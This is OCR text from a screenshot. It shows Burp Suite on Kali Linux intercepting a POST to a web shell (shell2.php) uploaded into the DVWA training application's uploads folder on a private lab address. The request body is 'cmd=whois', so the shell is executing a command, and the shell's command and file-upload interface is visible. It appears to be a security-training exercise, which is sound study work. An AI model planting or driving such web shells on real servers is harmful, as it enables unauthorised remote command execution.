 Damn Vulnerable Web Ap
500 Internal Server Error
Kali Linux
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
10:43:2... HTTP Request POST http://192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
/var/www/dvwa/hackable/uploads
whois Execute
Choose File No file chosen Upload
List Files
Request
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/shell2.php?key=daino HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 cmd=whois
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Event log All issues Memory: 106.6MB
CTRL (DES